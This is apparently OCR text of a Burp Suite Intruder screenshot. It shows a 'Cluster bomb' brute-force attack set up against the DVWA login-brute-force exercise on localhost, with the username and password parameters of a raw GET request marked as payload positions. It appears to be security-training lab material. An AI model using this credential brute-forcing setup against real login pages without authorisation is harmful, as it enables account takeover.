 Choose an attack type
Start attack
Attack type: Cluster bomb
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://localhost:4280/vulnerabilities/brute/#
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /vulnerabilities/brute/?username=§val1§&password=§val2§&Login=Login HTTP/1.1
2 Host: localhost:4280
3 sec-ch-ua:
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: ""
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141 Safari/537.36
8 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:4280/vulnerabilities/brute/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=829e54c8115edf17d964c8592afd26b2; security=low
17 Connection: close
18
19
Search...
2 highlights
Clear
2 payload positions
Length: 776